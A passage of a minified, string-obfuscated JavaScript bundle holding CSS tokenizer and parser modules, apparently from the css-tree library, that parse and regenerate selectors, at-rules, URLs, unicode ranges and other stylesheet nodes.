this[t(3334)](),{type:t(1276),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function a(t){const e=r;this[e(851)](t[e(764)])}},7345:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3777),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.AJ),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(3777),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3170),s={value:String};function a(){const t=r;return{type:t(3170),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(1473)](o.Ne)}}function c(t){const e=r;this[e(432)](o.Ne,t[e(764)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2524),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(2524),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1739),s=r(2445),a={name:String,children:[[r(2671)],null]};function c(){const t=r,e=this[t(1e3)];let n,i,s=null;return this[t(3274)](o.Qx),this[t(3274)](o.Qx),this[t(399)]===o.zt?(n=this[t(1260)](),i=n[t(1181)](),this[t(2670)](0)==o.no?s=this[t(191)]():hasOwnProperty[t(665)](this[t(647)],i)?(this[t(251)](),s=this[t(647)][i][t(665)](this),this[t(251)]()):(s=this[t(191)](),s[t(1745)](this[t(2671)](null,!1))),this[t(3274)](o.no)):n=this[t(2947)](o.Vy),{type:t(1739),loc:this[t(616)](e,this[t(1e3)]),name:n,children:s}}function l(t){const e=r;this[e(432)](o.Qx,":"),this[e(432)](o.Qx,":"),null===t[e(2391)]?this[e(432)](o.Vy,t[e(1416)]):(this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2Z;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1989)]();case o.zt:return this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);default:this[t(232)](t(1442))}}const a=r(2482),c={left:[r(1989),r(2011)],right:[r(1989),r(2011),null]};function l(){const t=r,e=this[t(1e3)],n=s[t(665)](this);let o=null;return this[t(251)](),this[t(1536)](i)&&(this[t(593)](i),o=s[t(665)](this)),{type:t(2482),loc:this[t(616)](e,this[t(1e3)]),left:n,right:o}}function u(t){const e=r;this[e(3853)](t[e(2999)]),this[e(432)](o._i,"/"),t[e(979)]?this[e(3853)](t[e(979)]):this[e(3853)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2Z;return this[t(748)]>0&&this[t(387)](-1)===o.M$?this[t(748)]>1?this[t(577)](this[t(748)]-1):this[t(1071)]:this[t(1e3)]}const s=r(2671),a={value:String};function c(t,e){const n=r,o=this[n(577)](this[n(748)]);let s;return this[n(1096)](this[n(748)],t||this[n(1661)]),s=e&&this[n(1e3)]>o?i[n(665)](this):this[n(1e3)],{type:n(2671),loc:this[n(616)](o,s),value:this[n(3915)](o,s)}}function l(t){const e=r;this[e(851)](t[e(764)])}},8659:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(293)],!0)}function s(){const t=a2Z,e=this[t(3899)]();return t(2671)!==e[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==o.X6&&this[t(232)](),e}const a=r(1422),c=r(3707),l={prelude:[r(3899),r(2671)],block:[r(3316)]};function u(){const t=r,e=this[t(748)],n=this[t(1e3)];let o,a;return o=this[t(3140)]?this[t(3708)](s,i):i[t(665)](this,e),a=this[t(3316)](!0),{type:t(1422),loc:this[t(616)](n,this[t(1e3)]),prelude:o,block:a}}function d(t){const e=r;this[e(3853)](t[e(3818)]),this[e(3853)](t[e(1753)])}},9689:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2569),s={root:[r(3899),r(2671),null],limit:[r(3899),r(2671),null]};function a(){const t=r;let e=null,n=null;this[t(251)]();const i=this[t(1e3)];return this[t(399)]===o.AJ&&(this[t(3334)](),this[t(251)](),e=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),this[t(2670)](0)===o.Vy&&(this[t(251)](),this[t(1118)]("to"),this[t(251)](),this[t(3274)](o.AJ),this[t(251)](),n=this[t(3708)](this[t(3899)],(()=>this[t(2671)](!1,!0))),this[t(251)](),this[t(3274)](o.no)),{type:t(2569),loc:this[t(616)](i,this[t(1e3)]),root:e,limit:n}}function c(t){const e=r;t[e(3257)]&&(this[e(432)](o.AJ,"("),this[e(3853)](t[e(3257)]),this[e(432)](o.no,")")),t[e(2693)]&&(this[e(432)](o.Vy,"to"),this[e(432)](o.AJ,"("),this[e(3853)](t[e(2693)]),this[e(432)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2629),i={children:[[r(3507),r(1060),r(2563),r(1680),r(2524),r(1739),r(212)]]};function s(){const t=r,e=this[t(1176)](this[t(2735)][t(2629)]);return null===this[t(1659)](e)&&this[t(232)](t(1780)),{type:t(2629),loc:this[t(3869)](e),children:e}}function a(t){this[r(2391)](t)}},5028:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3899),s=r(905),a={children:[[r(2629),r(2671)]]};function c(){const t=r,e=this[t(191)]();for(;!this[t(2590)]&&(e[t(1745)](this[t(2629)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(3899),loc:this[t(3869)](e),children:e}}function l(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3694),a={value:String};function c(){const t=r;return{type:t(3694),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:(0,i.D)(this[t(2947)](o.Qf))}}function l(t){const e=r;this[e(432)](o.Qf,(0,i.l)(t[e(764)]))}},5853:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2Z(2671)](null,!1)}const a=r(3929),c=r(943),l={children:[[r(3144),r(2959),r(1714),r(1005),r(1422),r(2671)]]};function u(){const t=r,e=this[t(1e3)],n=this[t(191)]();let a;for(;!this[t(2590)];){switch(this[t(399)]){case o.M$:this[t(3334)]();continue;case o.Mw:if(this[t(2687)](this[t(1e3)]+2)!==i){this[t(3334)]();continue}a=this[t(3144)]();break;case o.lh:a=this[t(2959)]();break;case o.zG:a=this[t(1714)]();break;case o.zu:a=this[t(3708)](this[t(1005)],s);break;default:a=this[t(3708)](this[t(1422)],s)}n[t(1745)](a)}return{type:t(3929),loc:this[t(616)](e,this[t(1e3)]),children:n}}function d(t){this[r(2391)](t)}},2105:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1608),s={declaration:r(1691)};function a(){const t=r,e=this[t(1e3)];this[t(3274)](o.AJ),this[t(251)]();const n=this[t(1691)]();return this[t(2590)]||this[t(3274)](o.no),{type:t(1608),loc:this[t(616)](e,this[t(1e3)]),declaration:n}}function c(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(3103)]),this[e(432)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2Z;this[t(399)]!==o.Vy&&!1===this[t(1536)](i)&&this[t(232)](t(1635)),this[t(3334)]()}const c=r(3507),l={name:String};function u(){const t=r,e=this[t(1e3)];return this[t(1536)](s)?(this[t(3334)](),a[t(665)](this)):(a[t(665)](this),this[t(1536)](s)&&(this[t(3334)](),a[t(665)](this))),{type:t(3507),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function d(t){const e=r;this[e(851)](t[e(1416)])}},3965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2Z;let r=0;for(let i=this[n(1e3)]+t;i<this[n(475)];i++){const a=this[n(2687)](i);if(a===s&&e&&0!==r)return c[n(665)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(232)](e&&0!==r?n(1613)+(r<6?n(1058):"")+n(2786):n(r<6?2226:2186),i),++r>6&&this[n(232)](n(1787),i)}return this[n(3334)](),r}function l(t){const e=a2Z;let n=0;for(;this[e(1536)](a);)++n>t&&this[e(232)](e(3204)),this[e(3334)]()}function u(t){const e=a2Z;this[e(2687)](this[e(1e3)])!==t&&this[e(232)](e(t===i?1943:1613)+e(2786))}function d(){const t=a2Z;let e=0;switch(this[t(399)]){case o.wN:if(e=c[t(665)](this,1,!0),this[t(1536)](a)){l[t(665)](this,6-e);break}if(this[t(399)]===o.fg||this[t(399)]===o.wN){u[t(665)](this,s),c[t(665)](this,1,!1);break}break;case o.fg:e=c[t(665)](this,1,!0),e>0&&l[t(665)](this,6-e);break;default:if(this[t(593)](i),this[t(399)]===o.Vy){e=c[t(665)](this,0,!0),e>0&&l[t(665)](this,6-e);break}if(this[t(1536)](a)){this[t(3334)](),l[t(665)](this,5);break}this[t(232)](t(619))}}const h=r(1302),f={value:String};function m(){const t=r,e=this[t(1e3)];return this[t(1118)]("u"),d[t(665)](this),{type:t(1302),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e)}}function p(t){const e=r;this[e(851)](t[e(764)])}},7544:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2417),c={value:String};function l(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case s.s0:n=o.D(this[t(2947)](s.s0));break;case s.zt:this[t(2386)](this[t(1e3)],this[t(475)],t(243))||this[t(232)](t(521)),this[t(3274)](s.zt),this[t(251)](),n=i.D(this[t(2947)](s.Qf)),this[t(251)](),this[t(2590)]||this[t(3274)](s.no);break;default:this[t(232)](t(3942))}return{type:t(2417),loc:this[t(616)](e,this[t(1e3)]),value:n}}function u(t){const e=r;this[e(432)](s.s0,o.l(t[e(764)]))}},8856:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2184),i={children:[[]]};function s(){const t=r,e=this[t(1e3)],n=this[t(1176)](this[t(2735)][t(2184)]);return{type:t(2184),loc:this[t(616)](e,this[t(1e3)]),children:n}}function a(t){this[r(2391)](t)}},800:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1192)]({type:r(302),loc:null,value:" "}),s=r(302),a={value:String};function c(){return this[r(3274)](o.M$),i}function l(t){const e=r;this[e(432)](o.M$,t[e(764)])}},1751:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{AnPlusB:()=>o[r(1996)],Atrule:()=>i[r(1996)],AtrulePrelude:()=>s[r(1996)],AttributeSelector:()=>a[r(1996)],Block:()=>c[r(1996)],Brackets:()=>l[r(1996)],CDC:()=>u[r(1996)],CDO:()=>d[r(1996)],ClassSelector:()=>h[r(1996)],Combinator:()=>f[r(1996)],Comment:()=>m[r(1996)],Condition:()=>p[r(1996)],Declaration:()=>g[r(1996)],DeclarationList:()=>w[r(1996)],Dimension:()=>b[r(1996)],Feature:()=>y[r(1996)],FeatureFunction:()=>v[r(1996)],FeatureRange:()=>x[r(1996)],Function:()=>A[r(1996)],GeneralEnclosed:()=>k[r(1996)],Hash:()=>_[r(1996)],IdSelector:()=>E[r(1996)],Identifier:()=>z[r(1996)],Layer:()=>M[r(1996)],LayerList:()=>S[r(1996)],MediaQuery:()=>N[r(1996)],MediaQueryList:()=>U[r(1996)],NestingSelector:()=>Z[r(1996)],Nth:()=>T[r(1996)],Number:()=>C[r(1996)],Operator:()=>W[r(1996)],Parentheses:()=>L[r(1996)],Percentage:()=>H[r(1996)],PseudoClassSelector:()=>j[r(1996)],PseudoElementSelector:()=>O[r(1996)],Ratio:()=>q[r(1996)],Raw:()=>I[r(1996)],Rule:()=>F[r(1996)],Scope:()=>V[r(1996)],Selector:()=>R[r(1996)],SelectorList:()=>D[r(1996)],String:()=>B[r(1996)],StyleSheet:()=>P[r(1996)],SupportsDeclaration:()=>X[r(1996)],TypeSelector:()=>J[r(1996)],UnicodeRange:()=>Q[r(1996)],Url:()=>Y[r(1996)],Value:()=>G[r(1996)],WhiteSpace:()=>$[r(1996)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),Z=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),q=n(3922),I=n(3091),F=n(8659),V=n(9689),R=n(2412),D=n(5028),B=n(7096),P=n(5853),X=n(2105),J=n(9436),Q=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>Z,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>O,Raw:()=>q,Rule:()=>I,Scope:()=>F,Selector:()=>V,SelectorList:()=>R,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>P,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Q,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),U=n(1898),Z=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),O=n(3922),q=n(3091),I=n(8659),F=n(9689),V=n(2412),R=n(5028),D=n(7096),B=n(5853),P=n(2105),X=n(9436),J=n(3965),Q=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2Z;return this[t(3678)](this[t(3899)]())}},i={parse(){const t=a2Z;return this[t(3678)](this[t(2629)]())}},s={parse(){const t=a2Z;return this[t(3678)](this[t(1759)]())}},a={parse:r.T},c={parse(){const t=a2Z;return this[t(3678)](this[t(2199)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();this[t(251)]();t:for(;!this[t(2590)];){switch(this[t(399)]){case r.Vy:e[t(1745)](this[t(1759)]());break;case r.Qf:e[t(1745)](this[t(3694)]());break;case r.A9:e[t(1745)](this[t(1276)]());break;case r.no:break t;default:this[t(232)](t(1668))}this[t(251)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2Z;switch(this[e(399)]){case r.Vw:return this[e(1252)]();case r.A9:return this[e(1276)]();case r.AJ:return this[e(3777)](this[e(1176)],t[e(3220)]);case r.hk:return this[e(1770)](this[e(1176)],t[e(3220)]);case r.Qf:return this[e(3694)]();case r.fg:return this[e(2964)]();case r.Ne:return this[e(3170)]();case r.wN:return this[e(1989)]();case r.zt:return this[e(2386)](this[e(1e3)],this[e(475)],e(243))?this[e(2417)]():this[e(2011)](this[e(1176)],t[e(3220)]);case r.s0:return this[e(2417)]();case r.Vy:return this[e(3004)](this[e(1e3)],l)&&this[e(3004)](this[e(1e3)]+1,s)?this[e(1302)]():this[e(1759)]();case r._i:{const t=this[e(2687)](this[e(1e3)]);if(t===c||t===i||t===s||t===a)return this[e(1276)]();t===o&&this[e(232)](e(3603),this[e(1e3)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2Z;null!==e[n(686)]&&n(212)!==e[n(686)][n(1367)]&&null!==t&&n(212)!==t[n(1367)]&&e[n(1745)]({type:n(212),loc:null,name:" "})},getNode:function(){const t=a2Z;switch(this[t(399)]){case r.hk:return this[t(1680)]();case r.Vw:return this[t(1060)]();case r.Qx:return this[t(387)](1)===r.Qx?this[t(1739)]():this[t(2524)]();case r.Vy:return this[t(3507)]();case r.wN:case r.Ne:return this[t(3170)]();case r.fg:46===this[t(2687)](this[t(1e3)])&&this[t(232)](t(3862),this[t(1e3)]+1);break;case r._i:switch(this[t(2687)](this[t(1e3)])){case 43:case 62:case 126:case 47:return this[t(212)]();case 46:return this[t(2563)]();case 42:case 124:return this[t(3507)]();case 35:return this[t(1060)]();case 38:return this[t(2878)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2Z;return null!==t&&e(1276)===t[e(1367)]&&("-"===t[e(764)][t[e(764)][e(3901)]-1]||"+"===t[e(764)][t[e(764)][e(3901)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2Z;s(t)&&(t[n(764)]=" "+t[n(764)]),s(e[n(686)])&&(e[n(686)][n(764)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2Z,n=t[e(1801)],r=n[e(3901)],s=n[e(3901)]>0?(0,i.vr)(n[e(2687)](0)):0,a=(0,o.N)(t[e(772)],r),c=(0,o.N)(t[e(3534)],r);let l=t[e(3716)],u=t[e(661)];for(let t=s;t<r;t++){const o=n[e(2687)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2687)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(772)]=a,t[e(3534)]=c,t[e(1764)]=!0}class a{constructor(t,e,n,r){const o=a2Z;this[o(1061)](t,e,n,r),this[o(772)]=null,this[o(3534)]=null}[r(1061)](t="",e=0,n=1,o=1){const i=r;this[i(1801)]=t,this[i(2654)]=e,this[i(3716)]=n,this[i(661)]=o,this[i(1764)]=!1}[r(616)](t,e){const n=r;return this[n(1764)]||s(this),{source:e,offset:this[n(2654)]+t,line:this[n(772)][t],column:this[n(3534)][t]}}[r(1974)](t,e,n){const o=r;return this[o(1764)]||s(this),{source:n,start:{offset:this[o(2654)]+t,line:this[o(772)][t],column:this[o(3534)][t]},end:{offset:this[o(2654)]+e,line:this[o(772)][e],column:this[o(3534)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2Z(1061)](t,e)}[r(2679)](){const t=r;this[t(2590)]=!1,this[t(748)]=-1,this[t(399)]=0,this[t(1e3)]=this[t(1071)],this[t(475)]=this[t(1071)]}[r(1061)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3901)],s=(0,o.N)(this[n(635)],t[n(3901)]+1),c=(0,o.N)(this[n(2436)],t[n(3901)]+1);let h=0,f=-1,m=0,p=t[n(3901)];this[n(635)]=null,this[n(2436)]=null,c[n(3315)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1801)]=t,this[n(1071)]=-1===f?0:f,this[n(2007)]=h,this[n(635)]=s,this[n(2436)]=c,this[n(2679)](),this[n(3334)]()}[r(387)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t]>>l:a.LT}[r(3139)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2630)](t){const e=r;return(t+=this[e(748)])<this[e(2007)]?this[e(635)][t-1]&c:this[e(1801)][e(3901)]}[r(2764)](t){const e=r;for(let n=this[e(748)];n<this[e(2007)];n++){const r=this[e(635)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(748)]}return a.LT}[r(2522)](t,e){const n=r;return(t+=this[n(748)])<this[n(2007)]&&(0,i.s0)(this[n(1801)],this[n(635)][t-1]&c,this[n(635)][t]&c,e)}[r(577)](t){const e=r;return t===this[e(748)]?this[e(1e3)]:t>0?t<this[e(2007)]?this[e(635)][t-1]&c:this[e(635)][this[e(2007)]]&c:this[e(1071)]}[r(802)](t){const e=r;return this[e(1801)][e(3915)](t,this[e(1e3)])}[r(1362)](t){const e=r;return this[e(2436)][this[e(748)]]<t}[r(1536)](t,e){const n=r;return e?this[n(387)](e)===a._i&&this[n(1801)][n(2687)](this[n(2630)](e))===t:this[n(399)]===a._i&&this[n(1801)][n(2687)](this[n(1e3)])===t}[r(1629)](t){const e=r;let n=this[e(748)]+t;n<this[e(2007)]?(this[e(748)]=n,this[e(1e3)]=this[e(635)][n-1]&c,n=this[e(635)][n],this[e(399)]=n>>l,this[e(475)]=n&c):(this[e(748)]=this[e(2007)],this[e(3334)]())}[r(3334)](){const t=r;let e=this[t(748)]+1;e<this[t(2007)]?(this[t(748)]=e,this[t(1e3)]=this[t(475)],e=this[t(635)][e],this[t(399)]=e>>l,this[t(475)]=e&c):(this[t(2590)]=!0,this[t(748)]=this[t(2007)],this[t(399)]=a.LT,this[t(1e3)]=this[t(475)]=this[t(1801)][t(3901)])}[r(251)](){const t=r;for(;this[t(399)]===a.M$||this[t(399)]===a.Mw;)this[t(3334)]()}[r(1096)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2007)]&&(i=this[n(2436)][o],!(i<t));o++)switch(s=o>0?this[n(635)][o-1]&c:this[n(1071)],e(this[n(1801)][n(2687)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(635)][o]>>l)&&(o=i)}this[n(1629)](o-this[n(748)])}[r(3661)](t){const e=r;for(let n=0,r=this[e(1071)];n<this[e(2007)];n++){const o=r,i=this[e(635)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1271)](){const t=r,e=new Array(this[t(2007)]);return this[t(3661)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1801)][a(3915)](r,o),balance:this[a(2436)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2Z;return null===t||t[n(3901)]<e?new Uint32Array(Math[n(496)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3901)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2Z;function s(e){return e<u?t[a2Z(2687)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2Z,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1510))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3901)];f++){const e=t[n(2687)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return 